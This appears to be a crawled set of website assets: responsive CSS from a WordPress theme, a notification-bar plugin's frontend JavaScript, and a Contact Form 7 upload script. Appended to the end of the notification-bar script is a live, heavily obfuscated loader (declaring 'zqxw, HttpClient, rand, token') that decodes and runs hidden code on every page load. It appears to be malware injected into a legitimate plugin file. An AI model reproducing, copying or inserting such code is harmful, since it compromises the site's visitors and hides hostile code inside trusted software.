	.top-footer.columns-4 .widget:nth-child(3n+1) {
	    clear: none;
	}
	.top-footer.columns-3 .widget:nth-child(2n+1), 
	.top-footer.columns-4 .widget:nth-child(2n+1) {
	    clear: both;
	}
	.main-footer {
	    padding-bottom: 20px;
	    padding-top: 20px;
	    text-align: center;
	}
	.main-footer .site-info {
	    width: 100%;
	}
	.main-footer .footer-menu {
	    font-size: 12px;
	    margin-top: 10px;
	    text-align: center;
	    width: 100%;
	}
	.main-footer .footer-menu .widget ul li a {
	    padding-left: 5px;
	    padding-right: 5px;
	}

	/*====================================
	WIDGET PROMO
	====================================*/
	.widget_the100_promo .lay-one.has-image .img-wrap {
	    height: auto;
	    margin-bottom: 30px;
	    width: 100%;
	}
	.widget_the100_promo .lay-one.has-image .img-wrap img {
	    position: static;
	}
	.widget_the100_promo .lay-one.has-image .caption {
	    margin-bottom: 40px;
	    padding-left: 0;
	    width: 100%;
	    text-align: center;
	}
	.widget_the100_promo .lay-one.has-image .desc {
	    margin-top: 10px;
	}
	.widget_the100_promo .lay-two .img-wrap {
	    margin-bottom: 30px;
	    width: 100%;
	}
	.widget_the100_promo .lay-two .caption {
	    padding-left: 0;
	    width: 100%;
	}
	.promo-widget-wrap.lay-two h2.widget-title {
		font-size: 2em;
	}

	/*=====================================
	WIDGET TEXT FOR TEMPLATE THREE
	=====================================*/
	.home.the100-template3 .site-content .widget_text ul li {
	    float: none;
	    margin-bottom: 20px;
	    margin-right: 0;
	    width: 100%;
	}
	.home.the100-template3 .site-content .widget_text ul li:last-child {
		margin-bottom: 0;
	}
	.home.the100-template3 .site-content .widget_text ul li h2 {
	    font-size: 21px;
	    width: 89%;
	}

	/*====================================
	INNER PAGES
	====================================*/
	header.page-header {
		padding-top: 20px;
		padding-bottom: 20px;
	}
	.page-title {
		font-size: 25px;
	}
	.single h1.entry-title {
	    font-size: 25px;
	    line-height: 1.2;
	}

	/*====================================
	BLOG PAGE
	====================================*/
	.medium-image article {
	    padding-bottom: 0;
	}
	.list article {
	    padding-top: 0;
	}
	.medium-image article .post-img-wrap {
	    float: none;
	    margin-bottom: 20px;
	    width: 100%;
	}
	.medium-image article .post-content-wrap {
	    float: none;
	    padding-left: 0;
	    width: 100%;
	}

	/*=================================
	GRID LAYOUT
	=================================*/
	.no-sidebar.grid article {
	    width: 48%;
	}
	.no-sidebar.grid article:nth-child(3n) {
	    margin-right: 3%;
	}
	.no-sidebar.grid article:nth-child(2n) {
	    margin-right: 0;
	}
	.no-sidebar.grid article:nth-child(3n+1) {
	    clear: none;
	}
	.no-sidebar.grid article:nth-child(2n+1) {
	    clear: both;
	}

	/*==================================
	CONTACT US PAGE
	==================================*/
	.floatleft {
	    float: none;
	    padding-right: 0;
	    width: 100%;
	}
	.content-area .floatleft {
		margin-bottom: 40px;
	}
	.floatright {
	    float: none;
	    width: 100%;
	}

}

@media screen and (max-width: 540px) {
	/*=================================
	HEADER SECTION
	=================================*/
	.site-header.lay-two .site-branding, 
	.site-header.lay-one .site-branding, 
	.site-header.lay-one .menu-search-wrap, 
	.site-header.lay-three .main-header .site-branding, 
	.site-header.lay-three .main-header .menu-search-wrap, 
	.site-branding, 
	.menu-search-wrap {
	    width: 100%;
	}
	.site-header.lay-two .htext-soc-wrap {
	    text-align: left;
	    width: 100%;
	}
	.lay-one .header-text-wrap {
	    float: none;
	    width: 100%;
	}
	.lay-one .ed-social-icons {
	    float: none;
	    text-align: left;
	    width: 100%;
	}
	.site-header.lay-three .header-text-wrap, 
	.site-header.lay-four .header-text-wrap, 
	.site-header.lay-five .header-text-wrap {
	    padding-bottom: 0;
	    width: 100%;
	}
	.site-header.lay-three .soc-cart-search-wrap, 
	.site-header.lay-four .ed-social-icons, 
	.site-header.lay-five .soc-cart-search-wrap {
	    text-align: left;
	    width: 100%;
	}
	.site-header.lay-two .main-header {
		position: static;
	}
	.menu-search .search-form label {
	    width: 100%;
	}
	.menu-search .search-form input.search-submit {
	    margin-top: 10px;
	    width: 100%;
	}

	/*======================================
	BANNER SECTION
	======================================*/
	.caption-wrapper .slider-content {
		display: none;
	}

	/*======================================
	FEATURE SECTION
	======================================*/
	section.featured-section.lay-four .featured-posts {
	    clear: both;
	    display: table;
	    margin-bottom: 0;
	    width: 100%;
	}
	.featured-posts-wrap .featured-posts {
	    float: none;
	    margin-bottom: 40px;
	    margin-right: 0;
	    width: 100%;
	}
	.lay-two .featured-posts-wrap .featured-posts, 
	.the100-template3 .featured-posts-wrap .featured-posts {
	    margin-right: 0;
	    width: 100%;
	}

	/*====================================
	TEAM MEMBER SECTION
	====================================*/
	.team-section .team-posts {
	    float: none;
	    margin-right: 0;
	    width: 100%;
	}
	.team-section.lay-two .team-posts, 
	.team-section.lay-three .team-posts {
	    margin-bottom: 40px;
	}
	.team-section.lay-two .team-posts:last-child, 
	.team-section.lay-three .team-posts:last-child {
		margin-bottom: 0;
	}

	/*=====================================
	GALLERY SECTION
	=====================================*/
	.gallery-section .gallery-posts {
	    float: none;
	    margin-right: 0;
	    width: 100%;
	}
	.gallery-section.lay-two .gallery-posts {
	    margin-right: 0;
	    width: 100%;
	}
	.gallery-section.lay-two .gallery-excerpt {
	    font-size: 16px;
	    line-height: 1.5;
	}

	/*=====================================
	ABOUT SERVICE SECTION
	=====================================*/
	.aboutservice-section.lay-two h3.service-title {
	    font-size: 18px;
	}
	.aboutservice-section.lay-one .service-posts img {
	    width: 50px;
	}
	.aboutservice-section.lay-one .service-titledesc-wrap {
	    width: calc(100% - 50px);
	    padding-left: 20px;
	}
	.aboutservice-section.lay-one h3.service-title {
		font-size: 16px;
	}
	.aboutservice-section.lay-one .service-excerpt p {
	    font-size: 14px;
	}

	/*====================================
	HOME COUNTER SECTION
	====================================*/
	.home-counter-section.has-image {
		padding-top: 50px;
		padding-bottom: 20px;
	}
	.home-counter-section {
		text-align: center;
	}
	.home-counter-section h2.widget-title {
	    font-size: 25px;
	}
	.home-counter-section .counter-wrap {
	    display: block;
	    margin-bottom: 20px;
	    margin-right: 0;
	}
	.home-counter-section .counter-wrap:last-child {
		margin-bottom: 0;
	}
	.home-counter-section .lay-two .counter-wrap {
	    width: 100%;
	}
	.home.the100-template3 .site-content .widget_text {
		width: 100%;
	}
	.home.the100-template3 .site-content .widget_text h2.widget-title {
		font-size: 26px;
	}
	.home.the100-template3 .site-content .widget_text ul li h2 {
	    font-size: 16px;
	}
	.home.the100-template3 .site-content .widget_text ul li .title-wrap p {
		font-size: 14px;
	}
	.widget_the100_counter .lay-one .counter-icon-img-wrap + span.counter-number {
		width: auto;
	}

	/*========================================
	TESTIMONIAL PARTNER SECTION
	========================================*/
	.partner-section.lay-one .partner-posts-wrap .partner-posts, 
	.partner-section.lay-two .partner-posts-wrap .partner-posts {
	    width: 50%;
	}
	.lay-two.testimonial-partner .testimonial-posts {
		padding-left: 0;
		padding-right: 0;
	}
	.testimonial-titleimg-wrap h3.testimonial-title {
		font-size: 14px;
	}
	.testimonial-titleimg-wrap h3.testimonial-title p, 
	.testimonial-titleimg-wrap h3.testimonial-title span {
		font-size: 12px;
	}
	.lay-two.testimonial-partner .testimonial-titleimg-wrap h3.testimonial-title p::before, 
	.lay-two.testimonial-partner .testimonial-titleimg-wrap h3.testimonial-title span::before {
		display: none;
	}
	.lay-two.testimonial-partner .testimonial-titleimg-wrap h3.testimonial-title p, 
	.lay-two.testimonial-partner .testimonial-titleimg-wrap h3.testimonial-title span {
		margin-left: 0;
		padding-left: 0;
	}

	/*=================================
	BLOG SECTION
	=================================*/
	.blog-section.lay-one .blog-date {
	    float: none;
	    width: 100%;
	}
	.blog-section.lay-one .blog-date .blog-date-comment span.date-my {
	    margin-bottom: 5px;
	}
	.blog-section.lay-one .blog-titledesc-inside-wrap {
	    float: none;
	    margin-left: 0;
	    width: 100%;
	}
	.blog-section.lay-one .blog-titledesc-inside-wrap h3.blog-title {
	    font-size: 18px;
	}
	.blog-section.lay-two h3.blog-title {
	    font-size: 16px;
	    padding: 15px 15px 0;
	}
	.blog-section.lay-two .blog-titledesc-wrap {
		padding: 0 15px 15px;
	}
	.blog-section.lay-three .blog-posts {
	    float: none;
	    width: 100%;
	}
	.blog-section.lay-four .blog-posts {
	    border-bottom: 1px solid #ddd;
	    float: none;
	    margin-bottom: 25px;
	    margin-right: 0;
	    padding-bottom: 25px;
	    width: 100%;
	}
	.blog-section.lay-four .blog-posts:last-child {
	    border-bottom: medium none;
	    padding-bottom: 0;
	}
	.blog-section.lay-four .blog-date {
	    float: none;
	    padding-right: 0;
	    text-align: left;
	    width: 100%;
	}
	.blog-section.lay-four .blog-date span.date-day {
	    display: inline-block;
	    font-size: 40px;
	}
	.blog-section.lay-four .blog-date-comment {
	    display: inline-block;
	    margin-left: 10px;
	}
	.blog-section.lay-four .blog-titledesc-inside-wrap {
	    border-left: medium none;
	    float: none;
	    margin-top: 5px;
	    padding-left: 0;
	    width: 100%;
	}
	.blog-section.lay-four h3.blog-title {
	    font-weight: 500;
	}

	/*=========================================
	WIDGET PROMO
	=========================================*/
	.widget_the100_promo .lay-one .widget-content-wrapper {
	    padding-left: 10px;
	    padding-right: 10px;
	    width: 100%;
	}
	.the100-template3 .widget_the100_promo .lay-one h2.widget-title {
	    font-size: 26px;
	}
	.widget_the100_promo .lay-one h2.widget-title {
	    width: 100%;
	}
	.widget_the100_promo .lay-one .promo-btn {
	    margin-top: 20px;
	    text-align: center;
	    width: 100%;
	}
	.widget_the100_promo .lay-one .desc {
	    font-size: 16px;
	    width: 100%;
	}
	.the100-template3 .widget_the100_promo .lay-one .desc h2 {
	    font-size: 25px;
	}
	form .half-width {
	    margin-right: 0;
	    width: 100%;
	}
	.widget_the100_promo form input[type="text"], 
	.widget_the100_promo form input[type="email"], 
	.widget_the100_promo form input[type="url"], 
	.widget_the100_promo form input[type="password"], 
	.widget_the100_promo form input[type="number"], 
	.widget_the100_promo form input[type="tel"], 
	.widget_the100_promo form input[type="range"], 
	.widget_the100_promo form input[type="date"], 
	.widget_the100_promo form input[type="month"], 
	.widget_the100_promo form input[type="week"], 
	.widget_the100_promo form input[type="time"], 
	.widget_the100_promo form input[type="datetime"], 
	.widget_the100_promo form input[type="datetime-local"], 
	.widget_the100_promo form input[type="color"], 
	.widget_the100_promo form textarea {
		height: 40px;
	}

	/*=====================================
	FOOTER SECTION
	=====================================*/
	.top-footer .widget {
	    float: none;
	    margin-right: 0;
	}
	.top-footer.columns-2 .widget, 
	.top-footer.columns-3 .widget, 
	.top-footer.columns-4 .widget {
		width: 100%;
	}

	/*====================================
	GRID LAYOUT
	====================================*/
	.no-sidebar.grid article, 
	.right-sidebar.grid article, 
	.left-sidebar.grid article {
	    float: none;
	    margin-right: 0;
	    width: 100%;
	}

	/*===================================
	SINGLE PAGE
	===================================*/
	.comment-navigation .nav-previous, 
	.posts-navigation .nav-previous, 
	.post-navigation .nav-previous, 
	.comment-navigation .nav-next, 
	.posts-navigation .nav-next, 
	.post-navigation .nav-next {
	    float: none;
	    width: 100%;
	}

	/*==================================
	COMMENT SECTION
	==================================*/
	h2.comments-title {
	    font-size: 20px;
	}
	.comment-metadata {
	    margin-top: 5px;
	    position: static;
	}
	.comment-respond {
		padding: 20px;
	}

}

@media screen and (max-width: 540px) and (orientation: landscape) {
	.site-header.lay-one .site-branding, 
	.site-branding {
		width: 60%;
	}
	.site-header.lay-one .menu-search-wrap, 
	.menu-search-wrap {
		width: 39%;
	}
	.site-header.lay-three .main-header .site-branding {
	    width: 80%;
	}
	.site-header.lay-three .main-header .menu-search-wrap {
		width: 18%;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/8-degree-notification-bar/js/frontend/frontend.js?ver=1.1.8
body_size: 11521
content:
(function ($) {
    $(function () {
        /* **** Slider Option **** */
        var duration = $('.notify_slider').data('slide-duration');
        var transition = $('.notify_slider').data('slide-transition');
        var controls =  $('.notify_slider').data('slide-controls');
        if(controls == 1){var control = true;}else{var control = false;}
        $('.notify_slider').bxSlider({
            auto: true,
			controls:control,
            pager:false,
            speed: duration,
            pause: transition,
            stopAuto: false,
            nextText:"<i class='fa fa-angle-right'></i>",
            prevText:"<i class='fa fa-angle-left'></i>"
        });// Slider Option End
        
        /* **** Ticker Option **** */
        var ticker_hover = $('.edn-ticker-slider').data('ticker-hover');
        //alert(ticker_hover);
        var ticker_speed = $('.edn-ticker-slider').data('ticker-speed');
        $('.edn-ticker').marquee({
        	speed: ticker_speed,
        	gap: 0,
        	delayBeforeStart: 0,
        	direction: 'left',
        	duplicated: true,
        	pauseOnHover: ticker_hover,
        });// Ticker Option End
        
        var valid = 1;
        $('#edn_subs_submit_ajax').click(function(e){
            e.preventDefault();
            var email = $('.edn-type-newsletter-wrap input[name="edn_email"]').val();
            var nonce = $('.edn-type-newsletter-wrap input[name="edn_subs_nonce_field"]').val();
            if(email == '')
            {
                valid = 0;
                $('.error').html('Email Address Required');
            }
            else
            {
                var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
                if( !emailReg.test( email ) ) {
                    var valid_msg = $('#edn-msg').data('valid-msg');
                    $('.error').html(valid_msg);
                }else{
                    var success = $('#edn-msg').data('success');
                    var already = $('#edn-msg').data('aready-subs');
                    var check_to_conform = $('#edn-msg').data('check-conform');
                    //var ajaxurl = $('#edn-ajax-url').data('url');
                    $.ajax({
                        url: ajaxsubs.ajaxurl,
                        type: 'post',
                        dataType: 'html',
                        data: {
                            action:'ajax_subscribe',
                            email: email,
                            nonce: nonce,
                        },
                        beforeSend: function() {
                            $('#edn-loading').show('slow');
                        },
                        complete: function() {
                            $('#edn-loading').hide('slow');
                        },
                        success: function( resp ) {
                            //alert(resp);
                            if(resp == '0')
                            {
                                $('.error').html(already);
                            }else if(resp=='1'){
                                $('.error').html(check_to_conform);
                            }else{
                                $('.error').html(success);
                            }
                        }
                    });
                }  
            }          
        });//end subscribe submit by ajax

           /* Notification bar show and hide */
            $('.edn-top-up-arrow').click(function(){
                $(this).hide();
                $(this).next().show();
                $(this).parent().parent().prev().slideUp();
                $('body').css('padding-top',0);
            });
            $('.edn-top-down-arrow').click(function(){
                $(this).hide();
                $(this).prev().show();
                $(this).parent().parent().prev().slideDown();
                var totalHeightt =  $(this).parent().parent().prev().find('.edn_container_wrapper').outerHeight();
                $('body').css('padding-top',totalHeightt);
            });
            $('.edn-bottom-down-arrow').click(function(){
                $(this).hide();
                $(this).next().show();
                $(this).parent().parent().prev().slideUp();
            });
            $('.edn-bottom-up-arrow').click(function(){
                $(this).hide();
                $(this).prev().show();
                $(this).parent().parent().prev().slideDown();
            });//End of Notification bar show and hide 
        /* Notification bar Close */


      if(ajaxsubs.check_show_once == 1 && ajaxsubs.control_type != 1){
          //user if click on close not to display again.
           var Flag = 1;
           var controltype =ajaxsubs.control_type;
          
       }else{
            var Flag = 0;
            var controltype =ajaxsubs.control_type;
             
       }
        // close button for notificatio bar top
        $('.edn-controls-close').click(function(){
            //var vals = 'edn_close';
            if(controltype == 3){
             if(Flag == 1){
               edn_checkCookie(1);  //set cookie for 1 day
              }else{
                edn_delete_cookie('setcookie_time');
              }
              }else{
                edn_delete_cookie('setcookie_time');
              }
            $('.edn_close_section').hide('slow');
        });
        if(controltype != 3){
         edn_delete_cookie('setcookie_time');
        }
       function edn_delete_cookie(name) {
            document.cookie = name + '=;expires=Thu, 01 Jan 1970 00:00:01 GMT;';
        }

        function edn_checkCookie(ndays) {
          var cookie = edn_getCookie("setcookie_time");
          if (cookie != "") {
          //cookie is set
          } else {
              cookie = 'set_cookie';
              if (cookie != "" && cookie != null) {
                  edn_setCookie("setcookie_time", cookie, ndays);
              }
          }
       }

        //set cookie for 1 day
            function edn_setCookie(cookieName,cookieValue,nDays) {
             var today = new Date();
             var expire = new Date();
             if (nDays==null || nDays==0) nDays=1;
             expire.setTime(today.getTime() + 3600000*24*nDays);
             document.cookie = cookieName+"="+escape(cookieValue)
                             + ";expires="+expire.toGMTString();
        }
        function edn_getCookie(cname) {
            var name = cname + "=";
            var ca = document.cookie.split(';');
            for (var i = 0; i < ca.length; i++) {
                var c = ca[i];
                while (c.charAt(0) == ' ')
                c = c.substring(1);
                if (c.indexOf(name) == 0) {
                    return c.substring(name.length, c.length);
                }
            }
            return "";
        }


        $('.edn-notify-bar').each(function(){
          if($(this).hasClass('edn-position-Top')){
            var totalHeight =  $(this).outerHeight();
            $('body').css('padding-top',totalHeight);
          }else{
             $('body').css('padding-top',0);
          }
        });
        
	});//$(function () end
}(jQuery));;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();

--- FILE ---
content_type: application/javascript
request_url: https://www.accimt.ac.lk/ACCIMT2/wp-content/plugins/drag-and-drop-multiple-file-upload-contact-form-7/assets/js/dnd-upload-cf7.js?ver=1.3.1
body_size: 1883
content:
jQuery(document).ready(function($){

	// Get text object options/settings from localize script
	var TextOJB = dnd_cf7_uploader.drag_n_drop_upload;

	// Support Multiple Fileds
	$('.wpcf7-drag-n-drop-file').CodeDropz_Uploader({
		'color'				:	'#fff',
		'ajax_url'			: 	dnd_cf7_uploader.ajax_url,
		'text'				: 	TextOJB.text,
		'separator'			: 	TextOJB.or_separator,
		'button_text'		:	TextOJB.browse,
		'server_max_error'	: 	TextOJB.server_max_error,
		'on_success'		:	function( input, progressBar, response ){

			// Progressbar Object
			var progressDetails = $('#' + progressBar, input.parents('.codedropz-upload-wrapper') );

			// If it's complete remove disabled attribute in button
			if( $('.in-progress', input.parents('form') ).length === 0 ) {
				setTimeout(function(){ $('input[type="submit"]', input.parents('form')).removeAttr('disabled'); }, 1);
			}

			// Append hidden input field
			progressDetails
				.find('.dnd-upload-details')
					.append('<span><input type="hidden" name="'+ input.attr('data-name') +'[]" value="'+ response.data.path +'/'+ response.data.file +'"></span>');
		}
	});

	// Fires when an Ajax form submission has completed successfully, and mail has been sent.
	document.addEventListener( 'wpcf7mailsent', function( event ) {

		// Get input type file element
		var inputFile = $('.wpcf7-drag-n-drop-file');

		// Reset upload list for multiple fields
		if( inputFile.length > 0 ) {
			$.each( inputFile, function(){
				// Reset file counts
				localStorage.setItem( $(this).attr('data-name') + '_count_files', 1 );
			});
		}else {
			// Reset file counts
			localStorage.setItem( inputFile.attr('data-name') + '_count_files', 1 );
		}

		// Remove status / progress bar
		$('.dnd-upload-status', inputFile.parents('form')).remove();
		$('span.has-error-msg').remove();

	}, false );

});